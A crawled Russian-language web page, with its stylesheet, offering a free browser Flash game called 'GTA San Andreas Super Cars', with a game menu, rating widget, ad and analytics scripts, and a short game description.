

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://igrigta.ru/gta-san-andreas-super-kars/
body_size: 7304
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
  <title>Игра ГТА Сан Андреас супер карс играть бесплатно</title>
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/game6/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <meta property="og:type" content="article">
  <meta property="og:title" content="ГТА Сан Андреас супер карс">
  <meta property="og:url" content="https://igrigta.ru/gta-san-andreas-super-kars/">
  <meta property="og:image" content="https://igrigta.ru/wp-content/uploads/2017/05/gta-san-andreas-super-kars.jpg">
  <meta property="article:published_time" content="2017-05-18">
  <meta property="article:modified_time" content="2017-11-25">
  <meta property="article:author" content="https://igrigta.ru/author/foringamank/">
  <meta property="article:section" content="Игры">
  <meta property="og:site_name" content="Игры ГТА онлайн, играть в гта бесплатно">
  <meta name="twitter:card" content="summary">
  <link rel="alternate" type="application/rss+xml" title="Игры ГТА онлайн, играть в гта бесплатно » Лента комментариев к «ГТА Сан Андреас супер карс»" href="/gta-san-andreas-super-kars/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/igrigta.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;return g&&g.fillText?(g.textBaseline="top",g.font="600 32px Arial","flag"===a?(g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3):"diversity"===a?(g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e):("simple"===a?g.fillText(h(55357,56835),0,0):g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-pagenavi-css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="ГТА криминальная Россия бета 2" href="/gta-kriminalnaya-rossiya-beta-2/">
  <link rel="next" title="ГТА 5 паркур" href="/gta-5-parkur/">
  <link rel="canonical" href="/gta-san-andreas-super-kars/">
  <link rel="shortlink" href="/?p=425">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Figrigta.ru%2Fgta-san-andreas-super-kars%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Figrigta.ru%2Fgta-san-andreas-super-kars%2F&format=xml">
  <script type="text/javascript" src="/wp-content/themes/game6/jquery-ui.min.js"></script>
  <script type="text/javascript">
  jQuery(document).ready(function() {
        var w = jQuery('.flash').width();
        var h = jQuery('.flash').height();
        jQuery('.overlay').height(h+27).width(w+30);
        jQuery('.overlay').css('left','0').css('top','0');
        jQuery(function() {
            var progressbar = jQuery( "#progressbar" ),
              progressLabel = jQuery( ".progress-label" );
         
            progressbar.progressbar({
              value: false,
              change: function() {
                jQuery('.ui-progressbar-value').css('opacity','1');
                progressLabel.text( progressbar.progressbar( "value" ) + "%" );
              },
              complete: function() {
                jQuery('.skip_link').css('opacity','1');
              }
            });
         
            function progress() {
              var val = progressbar.progressbar( "value" ) || 0;
         
              progressbar.progressbar( "value", val + 1 );
         
              if ( val < 99 ) {
                setTimeout( progress, 100 );
              }
            }
            setTimeout( progress, 3000 );
        });
        jQuery("a.skip_link").click(function () {
        jQuery('.overlay').css('opacity','0').css('z-index','-1');
        jQuery('.new_ban_img').css('opacity','0').css('z-index','-1');
        return false; 
    });
    if(jQuery('.vote_info a').hasClass('liked')) {
        jQuery('.vote_info a').hide();
        jQuery('.vote_btn a').hide();
        jQuery('.social_form').show();
        jQuery('.foot_meta').css('height','58px');
    }
    
    //if (h1<h2) { jQuery('.voting .block .img img').height(h1); } else { jQuery('.voting .block .img img').height(h2); }
  });
  jQuery(window).load(function(){
        jQuery('.lb-count').each(function(){
        var text = jQuery(this).text();
        jQuery(this).html(text+' <span>очков');
    });
    jQuery('.lb-voted').each(function(){
        jQuery(this).parents('.foot_meta').find('.vote_btn a').html('Поделиться с друзьями!');
    });
    var h1 = jQuery('#block1 .img img').height();
    var h2 = jQuery('#block2 .img img').height();
    if (h1<h2) { jQuery('.voting .block .img img').height(h1).css('width','auto');; } else { jQuery('.voting .block .img img').height(h2).css('width','auto'); }
  });
  </script>
</head>
<body>  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="bg">
    <div class="bg1">
      <a href="/"></a>
    </div>
  </div>
  <div class="main">
    <div class="sidebar">
      <div class="menutop">
        Игры GTA
      </div>
      <ul id="menu-menyu-1" class="leftmenu">
        <li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-292">
          <a href="/gta-10/">ГТА 10</a>
        </li>
        <li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-293">
          <a href="/gta-8/">ГТА 8</a>
        </li>
        <li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-294">
          <a href="/gta-kavkaz/">ГТА Кавказ</a>
        </li>
        <li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-295">
          <a href="/gta-lego/">ГТА Лего</a>
        </li>
        <li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-296">
          <a href="/igra-gta-ploxie-parni-2/">Игра ГТА Плохие парни 2</a>
        </li>
        <li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-297">
          <a href="/gta-ploxie-parni/">ГТА Плохие парни</a>
        </li>
        <li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-298">
          <a href="/gta-krutoj-gangster/">ГТА Крутой Гангстер</a>
        </li>
        <li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-299">
          <a href="/gta-1/">ГТА 1</a>
        </li>
        <li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-300">
          <a href="/gta-3/">ГТА 3</a>
        </li>
        <li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-301">
          <a href="/igra-gta-7-igrat-onlajn-besplatno/">ГТА 7</a>
        </li>
        <li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-302">
          <a href="/igra-gta-vaj-siti-igrat-onlajn-besplatno/">ГТА Вай сити</a>
        </li>
        <li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-303">
          <a href="/igra-gta-6-onljn-besplatno/">ГТА 6</a>
        </li>
        <li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-304">
          <a href="/igra-gta-kriminalnaya-rossiya-onlajn-besplatno/">ГТА Криминальная Россия</a>
        </li>
        <li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-305">
          <a href="/igra-gta-san-andreas-besplatno/">Сан Андреас</a>
        </li>
        <li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-306">
          <a href="/igra-gta-4/">ГТА 4</a>
        </li>
      </ul>
      <div class="menufooter"></div>
    </div>
    <div class="content">
      <div class="ind_adv"></div>
      <div class="link">
        <script type="text/javascript" src="https://domertb.com/c8z1164/01a/15.js"></script> <span class="link1">Управление:</span><span class="link2">мышью</span> 
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-url="https://igrigta.ru/gta-san-andreas-super-kars/" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir"></div>
      </div>
      <div class="clear"></div>
      <div id="home-banner-header" style="margin-bottom:15px;">
        <div class="textwidget"></div>
      </div>
      <div class="clear"></div>
      <div class="flash">
        <div class="overlay"></div>
        <div class="new_ban_img">
          <div id="progressbar">
            <div class="progress-label">
              Загрузка...
            </div>
          </div>
<a href="#" class="skip_link">Нажмите здесь чтобы начать игру</a>
        </div>
<object width="695px" height="430px" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0">
          <param name="allowScriptAccess" value="sameDomain">
           <param name="quality" value="high">
           <param name="src" value="">
           <param name="allowscriptaccess" value="sameDomain">
           <embed width="695" height="430" type="application/x-shockwave-flash" src="/wp-content/uploads/2014/07/BadBoys.swf" allowscriptaccess="sameDomain" quality="high">
        </embed></object>
      </div>
      <div class="clear"></div>
      <div id="home-banner-header" style="margin-bottom:15px; margin-top:15px;">
        <div class="textwidget"></div>
      </div>
      <div class="rating">
        <span>Рейтинг игры:</span>
        <div id="post-ratings-425" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="a6ad930cb5">
          <img id="rating_425_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(425, 1, '');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_425_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(425, 2, '');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_425_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(425, 3, '');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_425_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(425, 4, '');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_425_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="" title="" onmouseover="current_rating(425, 5, '');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;">
          <meta itemprop="headline" content="ГТА Сан Андреас супер карс">
          <meta itemprop="description" content="Создатели этой игры хотели разнообразить привычный игровой мир, поэтому заранее обо все позаботились и добавили несколько улучшений. Перемещаясь по улицам города, и неожиданно задев прохожих ты можешь...">
          <meta itemprop="datePublished" content="2017-05-18T12:56:42+00:00">
          <meta itemprop="url" content="https://igrigta.ru/gta-san-andreas-super-kars/">
          <meta itemprop="image" content="https://igrigta.ru/wp-content/uploads/2017/05/gta-san-andreas-super-kars-140x140.jpg">
          <div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
            <meta itemprop="bestRating" content="5">
            <meta itemprop="worstRating" content="1">
            <meta itemprop="ratingValue" content="4.27">
            <meta itemprop="ratingCount" content="415">
          </div>
        </div>
        <div id="post-ratings-425-loading" class="post-ratings-loading">
          <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image">Загрузка...
        </div>
      </div>
      <div class="clear"></div>
      <div class="adv1"></div>
      <div class="gamelink">
        <div class="gamerel">
          <a href="/gta-10/">
          <div class="title">
            <span>ГТА 10</span>
          </div>
          <div class="desc"><img width="140" height="140" src="/wp-content/uploads/2014/07/%D0%93%D0%A2%D0%90-10-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-140x140.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ГТА 10 онлайн"></div></a>
        </div>
        <div class="gamerel">
          <a href="/igra-gta-ploxie-parni-2/">
          <div class="title">
            <span>Игра ГТА Плохие парни 2</span>
          </div>
          <div class="desc"><img width="140" height="140" src="/wp-content/uploads/2014/07/%D0%98%D0%B3%D1%80%D0%B0-%D0%93%D0%A2%D0%90-%D0%9F%D0%BB%D0%BE%D1%85%D0%B8%D0%B5-%D0%BF%D0%B0%D1%80%D0%BD%D0%B8-2-140x140.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Игра ГТА Плохие парни 2"></div></a>
        </div>
        <div class="gamerel">
          <a href="/gta-san-andreas-s-chitami/">
          <div class="title">
            <span>ГТА Сан Андреас с читами</span>
          </div>
          <div class="desc"></div></a>
        </div>
        <div class="gamerel">
          <a href="/gta-5-parkur/">
          <div class="title">
            <span>ГТА 5 паркур</span>
          </div>
          <div class="desc"><img width="140" height="140" src="/wp-content/uploads/2017/05/gta-5-parkur-140x140.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="gta-5-parkur"></div></a>
        </div>
        <div class="gamerel">
          <a href="/gta-dagestan/">
          <div class="title">
            <span>ГТА Дагестан</span>
          </div>
          <div class="desc"><img width="140" height="140" src="/wp-content/uploads/2017/10/gta-dagestan-140x140.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="gta-dagestan"></div></a>
        </div>
        <div class="gamerel">
          <a href="/gta-5-gonki-na-mashinax/">
          <div class="title">
            <span>ГТА 5 гонки на машинах</span>
          </div>
          <div class="desc"><img width="140" height="140" src="/wp-content/uploads/2017/05/gta-5-gonki-na-mashinax-140x140.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="gta-5-gonki-na-mashinax"></div></a>
        </div>
        <div class="gamerel">
          <a href="/igra-gta-6-onljn-besplatno/">
          <div class="title">
            <span>ГТА 6</span>
          </div>
          <div class="desc"><img width="140" height="140" src="/wp-content/uploads/2014/07/%D0%98%D0%B3%D1%80%D0%B0-%D0%93%D0%A2%D0%90-6-%D0%BE%D0%BD%D0%BB%D0%B9%D0%BD-%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE-140x140.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Игра ГТА 6 онлйн бесплатно"></div></a>
        </div>
        <div class="gamerel">
          <a href="/igra-gta-san-andreas-besplatno/">
          <div class="title">
            <span>Сан Андреас</span>
          </div>
          <div class="desc"><img width="140" height="140" src="/wp-content/uploads/2014/07/%D0%98%D0%B3%D1%80%D0%B0-%D0%93%D0%A2%D0%90-%D0%A1%D0%B0%D0%BD-%D0%90%D0%BD%D0%B4%D1%80%D0%B5%D0%B0%D1%81-140x140.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Игра ГТА Сан Андреас"></div></a>
        </div>
        <div class="clear"></div>
      </div>
      <div class="gamecontent">
        <div class="title">
          <h1>ГТА Сан Андреас супер карс</h1>
        </div>
        <div class="desc">
          <div class="img"><img width="140" height="140" src="/wp-content/uploads/2017/05/gta-san-andreas-super-kars-140x140.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="gta-san-andreas-super-kars"></div>
          <p>Создатели этой игры хотели разнообразить привычный игровой мир, поэтому заранее обо все позаботились и добавили несколько улучшений. Перемещаясь по улицам города, и неожиданно задев прохожих ты можешь услышать ненормативную лексику на русском в свой адрес. Более детализированной стала и карта игровых событий, так что теперь ориентироваться на местности станет намного проще, чем это было раньше. Изменений коснулись и дороги, причем изменились он практически во всех городах, точно так же, как и природа. Мчись на угнанной тачке и наслаждайся окружающими тебя красотами.</p>
          <div class="clear"></div>
        </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="footerdesc">
    <div class="footer1">
      
      <script language="javascript" type="text/javascript">

      <!--
      Cd=document;Cr="&"+Math.random();Cp="";
      Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
      Cp+="&t="+(new Date()).getTimezoneOffset();
      if(self!=top)Cp+="&f=1";
      //-->
      </script> 
      <script language="javascript1.1" type="text/javascript">

      <!--
      if(navigator.javaEnabled())Cp+="&j=1";
      //-->
      </script> 
      <script language="javascript1.2" type="text/javascript">

      <!--
      if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
      //-->
      </script> <noscript></noscript> <span id="openstat1"></span> <noscript></noscript>  <noscript>
      <div></div>
</noscript> <span id="hotlog_counter"></span> <span id="hotlog_dyn"></span> <noscript></noscript>
    </div>Игры ГТА играть онлайн © 2014 igrigta.ru
  </div>
  <div id="su-footer-links" style="text-align: center;"></div>
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var _wpcf7 = {"loaderUrl":"http:\/\/igrigta.ru\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430..."};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/scripts.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"http:\/\/igrigta.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/igrigta.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_over."+ratingsL10n.image_ext;;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/postratings-js.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
  <script>


                    jQuery(document).ready(function(){

                        jQuery(".Advlink a").click(function(){
                        jQuery('.prerollAdv').css({"display":"none"});
                        jQuery('.video').css({"margin-bottom":"0"});
                            return false;
                      })

                      jQuery(".Advtime .load .ss1").animate({"width":"300px"}, 25000);

                        var time=26;
                      var autoPlayTime=1000;
                      autoPlayTimer = setInterval( autoPlay, autoPlayTime);
                      function autoPlay(){
                        time = time - 1;
                        jQuery('.Advtime span').html(time);
                        if (time=='0')clearInterval(autoPlayTimer);
                        if (time=='0')jQuery('.prerollAdv').css({"display":"none"});
                        if (time=='0')jQuery('.video').css({"margin-bottom":"0"});
                      }
                        autoPlay();

                        jQuery('a[name=modal]').click(function(e) {
                            $('body').addClass('hidden');
                        e.preventDefault();
                        var id = $(this).attr('href');
                        var maskHeight = jQuery(document).height();
                        var maskWidth = jQuery(window).width();
                            var layerHeight = $(window).height();
                        jQuery('#mask').css({'width':maskWidth,'height':maskHeight});
                        jQuery('#boxes').css({'width':maskWidth,'height':maskHeight});
                        jQuery('.layer_wrap').css({'height':layerHeight});
                            jQuery('#boxes').fadeIn();
                        jQuery('#mask').fadeIn(1000);
                        jQuery('#mask').fadeTo("slow",0.8);
                        var winH = $(window).height();
                        var winW = $(window).width();
                        jQuery(id).css('top',  winH/2-$(id).height()/2);
                        jQuery(id).css('left', winW/2-$(id).width()/2);
                        jQuery(id).fadeIn(2000);
                            var filmTitle = jQuery('input.filmTitle').val();
                                filmUrl = jQuery('input.filmUrl').val();
                                filmArea = 'На странице '+filmUrl+' не работает фильм «'+filmTitle+'».';

                            if(filmTitle)jQuery('[name="film-title"]').val(filmTitle);
                            if(filmUrl) jQuery('[name="film-url"]').val(filmUrl);
                            $('[name="film-message"]').text(filmArea);
                      });

                      jQuery('.close').click(function (e) {
                        e.preventDefault();
                        jQuery('#boxes').fadeOut(300);
                             jQuery('body').removeClass('hidden',1000);
                      });
                    });

                    function getBrowserInfo() {
                      var t,v = undefined;

                      if (window.chrome) t = 'Chrome';
                      else if (window.opera) t = 'Opera';
                      else if (document.all) {
                      t = 'IE';
                      var nv = navigator.appVersion;
                      var s = nv.indexOf('MSIE')+5;
                      v = nv.substring(s,s+1);
                      }
                      else if (navigator.appName) t = 'Netscape';

                      return {type:t,version:v};
                     }

                     function bookmark(a){
                      var url = window.document.location;
                      var title = window.document.title;
                      var b = getBrowserInfo();

                      if (b.type == 'IE' && 8 >= b.version && b.version >= 4) window.external.AddFavorite(url,title);
                      else if (b.type == 'Opera') {
                      a.href = url;
                      a.rel = "sidebar";
                      a.title = url+','+title;
                      return true;
                      }
                      else if (b.type == "Netscape") window.sidebar.addPanel(title,url,"");
                      else alert("Нажмите CTRL-D, чтобы добавить страницу в закладки.");
                      return false;
                     }


  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f2b8d4244f38426a9197407379f86efd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://igrigta.ru/wp-content/themes/game6/style.css
body_size: 1696
content:
body {margin:0; padding: 0; background: url(img/bg.jpg) 0 0 fixed no-repeat; background-size: cover; font-family: Tahoma, sans-serif;}
.bg {width: 100%; min-height: 740px; position: absolute; z-index: 1; top: 0}
.bg1 {width: 1199px; margin: 0 auto; background: url(img/bg1.png) no-repeat 50% 0; width: 1199px; height: 690px}
.bg1 a {background: url(img/bg11.png) no-repeat; display: block; width: 472px; height: 415px; position: absolute; margin: 20px 0  0 400px}
.main {width: 1000px; background: #fff; margin:355px auto 0 auto; padding: 20px; border-radius: 10px; position: relative; z-index: 2}
.sidebar {width: 272px; float: left;}
.clear {clear: both;}
.menutop {background: url(img/menutop.png) repeat-x; width: 256px; line-height: 50px; font-weight: normal; color: #fff; text-align: center; font-size: 18px; border-radius: 5px 5px 0 0}
.leftmenu {margin: 0; padding: 0;}
.leftmenu ul {margin:0; padding:0;}
.leftmenu li {list-style-type: none;}
.leftmenu li a {display: block; width: 200px; line-height: 50px; height: 50px; overflow: hidden; background: url(img/menu1.jpg) no-repeat; padding-left: 56px; font-size: 16px; color: #000; text-decoration: none;}
.leftmenu li a:hover, .current-menu-parent a, .current-menu-item a {background: url(img/menu2.jpg) no-repeat !important; color: #fff !important;}
.menufooter {background: url(img/menufooter.png) repeat-x; width: 256px; height: 30px; border-radius: 0 0 5px 5px}
.content {width: 725px; float: right; position: relative;}
.game .title { line-height: 40px; width: 332px; border-radius: 10px 10px 0 0; text-align: left; padding-left: 20px; height: 40px; overflow: hidden;}
.game h2 {color: #fff; font-weight: normal; font-size: 14px; margin: 0}
.game {background: url(img/game1.png) no-repeat; width: 352px; height: 231px; position: relative; float: left; margin-bottom: 20px}
.game:hover {background: url(img/game2.png) no-repeat; width: 352px; height: 231px;}
.game .img img {border-radius: 10px;}
.game .img {width: 140px; float: left; margin: 10px 0 0 10px}
.game .desc {font-size: 13px; margin: 10px 0 0 10px; float: left; width: 173px; height: 145px; overflow-y: hidden;}
.game .desc p:first-child {margin-top: 0;}
.game a {text-decoration: none; font-size: 13px; color: #000}
.game a:hover .title h2 span {border-bottom: 1px dashed #fff;}
.game .post-ratings {position: absolute; bottom: 10px; left: 10px}
.left {margin-left: 20px;}
.footer h1 {font-size: 16px; color: #008aff; font-weight: bold;}
.footer {font-size: 13px; color: #000}
.footerdesc {color: #fff; font-size: 13px; width: 1040px; text-align: right; margin: 10px auto; position: relative;}
.footerdesc a {font-size: 13px; color: #fff;}
.footerdesc .footer1 {display: block; position: absolute; left: 0; top: 0}

.gamecontent .title {background: url(img/game.png) repeat-x; line-height: 40px; width: 710px; border-radius: 10px 10px 0 0; text-align: left; padding-left: 20px}
.gamecontent h1 {color: #fff; font-weight: normal; font-size: 14px; margin: 0}
.gamecontent .img {width: 150px; float: left; margin-right: 10px}
.gamecontent .img img {border-radius: 10px}
.gamecontent .desc {padding: 15px 15px 5px 15px; box-shadow: inset 0px 0px 10px 1px rgba(220,220,220,1); background: #fff; width: 700px; border-radius: 0 0 10px 10px; margin-bottom: 30px}
.gamecontent .desc p {margin-top:0; font-size: 13px; color: #000}

.link {margin:20px 0;}
.link .link1 {color: #17aaad; font-size: 14px; font-weight: normal; padding-left: 15px}
.link .link2 {font-size: 13px; color: #000; display: inline-block; background: url(img/link.png) no-repeat; line-height: 16px; padding-left: 15px; margin-left: 5px}
.yashare-auto-init {display: inline-block; float: right;}
.flash {background: url(img/flash.png) repeat-x; padding: 15px 15px 10px 15px; border-radius: 10px; position: relative;}
.rating {margin: 20px 0 20px 15px;}
.rating span {font-size: 13px; line-height: 20px; display: inline-block; float: left; margin-right: 10px}
.rating .post-ratings {display: inline;}
.gamelink {margin-bottom: 10px}
